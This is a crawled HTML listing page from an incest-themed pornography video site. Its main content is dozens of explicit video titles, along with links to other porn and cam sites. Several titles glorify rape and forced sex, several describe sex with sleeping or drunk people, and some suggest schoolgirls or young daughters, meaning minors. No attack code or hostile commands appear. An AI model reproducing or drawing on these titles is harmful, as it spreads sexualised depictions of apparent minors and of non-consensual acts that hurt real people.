

--- FILE ---
content_type: text/html
request_url: https://incestsex.name/ar/?error0_search
body_size: 13953
content:
 
<!DOCTYPE html>
<html lang="ar">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest.name: Porn featuring taboo adult content, including incest and family fantasies.</title>
        <meta name="description" content="Watch taboo family sex videos on Incest.name. Hot porn featuring family members getting naughty with each other." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://incestsex.name/ar/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/4l48RIBRdLKNwQXEWg.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Sex</span>.name</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> الصفحة الرئيسية</a></li>
                        <li><a href="https://livesexhookers.com/search/family/"><i class="far fa-square"></i> Family Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="far fa-square"></i> Family Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/ar/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>الجنس المحارم</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/ar/index/latest/1/" target="_self"> أحدث</a>
                        <a class="active" href="/ar/index/popular/1/" target="_self">شعبية</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852731244519234/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb90c599f42" src="/thumbs/234/2705852731244519234_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1892856896847361740/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a33c36cc" src="/thumbs/740/1892856896847361740_0.jpg" alt="Beautiful mom with sweet saggy tits &amp; guy" width="300" height="225">
                                <p>Beautiful mom with sweet saggy tits &amp; guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852731695129817/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9273564d9" src="/thumbs/817/2705852731695129817_0.jpg" alt="Chinese old daddy and mom" width="300" height="225">
                                <p>Chinese old daddy and mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733003537148/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780" alt="Serious home porn with Japanese  - More at Japanesemamas.com" width="300" height="225">
                                <p>Serious home porn with Japanese  - More at Japanesemamas.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942636862759771/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101473635b" src="/thumbs/771/3824942636862759771_0.jpg" alt="LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM" width="300" height="225">
                                <p>LIVE CAM - Swedish Real Brother Sister Siblings Hardcore - NIZZERS.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942640162577795/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d9229d83" src="/thumbs/795/3824942640162577795_0.jpg" alt="Young daughter fucks. Watch full: bit.ly/WatchJAVV467" width="300" height="225">
                                <p>Young daughter fucks. Watch full: bit.ly/WatchJAVV467</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852731108601861/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg" alt="The Sleazy Family Inko Episode 2 English sub uncensored" width="300" height="225">
                                <p>The Sleazy Family Inko Episode 2 English sub uncensored</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942636872196451/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1015036163" src="/thumbs/451/3824942636872196451_0.jpg" alt="creampiegirls.webcam - girls tri sucking for the first time" width="300" height="225">
                                <p>creampiegirls.webcam - girls tri sucking for the first time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734188701016/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9bbd64558" src="/thumbs/16/2705852734188701016_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942638696504446/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1081c01c7e" src="/thumbs/446/3824942638696504446_0.jpg" alt="Old Young - Big Cock Grandpa Fucked by Teen she licks thick old man penis" width="300" height="225">
                                <p>Old Young - Big Cock Grandpa Fucked by Teen she licks thick old man penis</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733633805750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99ac33db6" src="/thumbs/750/2705852733633805750_0.jpg" alt="CHINESE OLD MAN" width="300" height="225">
                                <p>CHINESE OLD MAN</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852732166013417/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/6736774739301402392/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5d7dd4eeb3e28718" src="/thumbs/392/6736774739301402392_0.jpg" alt="MOMMY CREAMS ON SON'S COCK FOR MOTHER'S DAY and more!" width="300" height="225">
                                <p>MOMMY CREAMS ON SON'S COCK FOR MOTHER'S DAY and more!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639476523563/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg" alt="Asian schoolgirl fucked next to sleeping mother" width="300" height="225">
                                <p>Asian schoolgirl fucked next to sleeping mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/8440757375530762556/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7523981cabc5013c" src="/thumbs/556/8440757375530762556_0.jpg" alt="Redhead Step Daughter And Milf Fuck Step Dad" width="300" height="225">
                                <p>Redhead Step Daughter And Milf Fuck Step Dad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852732580611653/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb95bfcc645" src="/thumbs/653/2705852732580611653_0.jpg" alt="Old Mom" width="300" height="225">
                                <p>Old Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942640214715383/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dc3e2bf7" src="/thumbs/383/3824942640214715383_0.jpg" alt="Stepmoms Graduation Present" width="300" height="225">
                                <p>Stepmoms Graduation Present</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942637615531477/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104151c5d5" src="/thumbs/477/3824942637615531477_0.jpg" alt="STEPMOM punishes SON for spying- Allesandra Snow" width="300" height="225">
                                <p>STEPMOM punishes SON for spying- Allesandra Snow</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1892856897355267590/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751c1823e06" src="/thumbs/590/1892856897355267590_0.jpg" alt="Str8 daddy banging the pocket pussy" width="300" height="225">
                                <p>Str8 daddy banging the pocket pussy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942640422433712/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="300" height="225">
                                <p>Son Forced His Mom and Fucked</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942638113454321/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105eff78f1" src="/thumbs/321/3824942638113454321_0.jpg" alt="DADDY4K. Old man satisfied sexual needs of his sons girlfriend" width="300" height="225">
                                <p>DADDY4K. Old man satisfied sexual needs of his sons girlfriend</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942640284741375/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e06aaeff" src="/thumbs/375/3824942640284741375_0.jpg" alt="Sleeping Mother Son - KinkFreeTube.com" width="300" height="225">
                                <p>Sleeping Mother Son - KinkFreeTube.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852731864872616/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="300" height="225">
                                <p>China Amateur Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852733684185221/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99dc3f885" src="/thumbs/221/2705852733684185221_0.jpg" alt="CHINESE DADDY" width="300" height="225">
                                <p>CHINESE DADDY</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639350562589/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a8bc3f1d" src="/thumbs/589/3824942639350562589_0.jpg" alt="Japanese Asian Mom and Son drunken Hard Fuck" width="300" height="225">
                                <p>Japanese Asian Mom and Son drunken Hard Fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639679981196/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="300" height="225">
                                <p>Homemade Father Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734112125023/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b745d05f" src="/thumbs/23/2705852734112125023_0.jpg" alt="Amateur Japanese Mother 0180112" width="300" height="225">
                                <p>Amateur Japanese Mother 0180112</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734021474603/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b1de992b" src="/thumbs/603/2705852734021474603_0.jpg" alt="Sexo con Daddy bear" width="300" height="225">
                                <p>Sexo con Daddy bear</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852735286730838/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fd48e056" src="/thumbs/838/2705852735286730838_0.jpg" alt="Moms you love to" width="300" height="225">
                                <p>Moms you love to</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:55</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/903797753637060281/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="300" height="225">
                                <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942640287821497/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e099aeb9" src="/thumbs/497/3824942640287821497_0.jpg" alt="Sexy teen likes to get fucked by grandpa the old man cums on her tits" width="300" height="225">
                                <p>Sexy teen likes to get fucked by grandpa the old man cums on her tits</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852731412124607/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9165713bf" src="/thumbs/607/2705852731412124607_0.jpg" alt="CHINESE DADDY" width="300" height="225">
                                <p>CHINESE DADDY</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639991869421/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10cef5cfed" src="/thumbs/421/3824942639991869421_0.jpg" alt="Old man gives a sex test with brunette teen" width="300" height="225">
                                <p>Old man gives a sex test with brunette teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639612193058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8546922" src="/thumbs/58/3824942639612193058_0.jpg" alt="Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2" width="300" height="225">
                                <p>Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:22</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1426482546454708601/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25173ba4179" src="/thumbs/601/1426482546454708601_0.jpg" alt="Short hair milf freak and hairy german mom hd first time Mothers" width="300" height="225">
                                <p>Short hair milf freak and hairy german mom hd first time Mothers</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/13514420025548572244/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bb8cdd69283f8654" src="/thumbs/244/13514420025548572244_0.jpg" alt="sexy blonde bends over to get fucked by grandpa big cock" width="300" height="225">
                                <p>sexy blonde bends over to get fucked by grandpa big cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942638616263364/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107cf7bac4" src="/thumbs/364/3824942638616263364_0.jpg" alt="sleeping sister" width="300" height="225">
                                <p>sleeping sister</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/5587838797348461750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4d8bfdc7d219dcb6" src="/thumbs/750/5587838797348461750_0.jpg" alt="drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie." width="300" height="225">
                                <p>drunk girl brutally fucked and forced to suck two cocks in a forced family rape porn movie.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639760340058/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="300" height="225">
                                <p>Dad catches son fuck stepmom - family threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1220997689478759474/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg" alt="d. step dad makes pregnant d. daughter" width="300" height="225">
                                <p>d. step dad makes pregnant d. daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942638441700919/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg" alt="Alexa woke up to cum" width="300" height="225">
                                <p>Alexa woke up to cum</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/5169538449345622129/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="47bde3d48df83071" src="/thumbs/129/5169538449345622129_0.jpg" alt="Asian bitches are getting fucked in a hot spa" width="300" height="225">
                                <p>Asian bitches are getting fucked in a hot spa</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/1437934719670974494/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13f492025030781e" src="/thumbs/494/1437934719670974494_0.jpg" alt="sexymomma - stepdaughter, ashlyn, gets a lesson in fucking from her stepmom" width="300" height="225">
                                <p>sexymomma - stepdaughter, ashlyn, gets a lesson in fucking from her stepmom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734676311096/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d8e69c38" src="/thumbs/96/2705852734676311096_0.jpg" alt="Chinese Couple in a Hotel Room" width="300" height="225">
                                <p>Chinese Couple in a Hotel Room</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/4781597855500283053/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="425ba5ea63dd2cad" src="/thumbs/53/4781597855500283053_0.jpg" alt="asian young babe fucked by bald old man she sucks dick pussy sex swallows" width="300" height="225">
                                <p>asian young babe fucked by bald old man she sucks dick pussy sex swallows</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942637729537933/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10481d5f8d" src="/thumbs/933/3824942637729537933_0.jpg" alt="Mi chica se pone cachonda al masajear mi polla" width="300" height="225">
                                <p>Mi chica se pone cachonda al masajear mi polla</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852734657959856/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" alt="Cheater mom caught fucking daughter&#039;s teacher" width="300" height="225">
                                <p>Cheater mom caught fucking daughter&#039;s teacher</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942636762228364/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Son Fuck His Mom while Dad is Sleeping" width="300" height="225">
                                <p>Son Fuck His Mom while Dad is Sleeping</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/2705852731089616431/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9031dfe2f" src="/thumbs/431/2705852731089616431_0.jpg" alt="German aunt &amp; lover - Tante fickt Freund" width="300" height="225">
                                <p>German aunt &amp; lover - Tante fickt Freund</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 18:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/3824942639455967594/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10af04996a" src="/thumbs/594/3824942639455967594_0.jpg" alt="Husband and wife fuck the babysitter 101" width="300" height="225">
                                <p>Husband and wife fuck the babysitter 101</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/ar/video/8440757372973878067/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7523981c135e0b33" src="/thumbs/67/8440757372973878067_0.jpg" alt="Daddy Caught Petite Teen Pounding Her Step-Brother" width="300" height="225">
                                <p>Daddy Caught Petite Teen Pounding Her Step-Brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:22</li>
                                </ul>
                            </div>
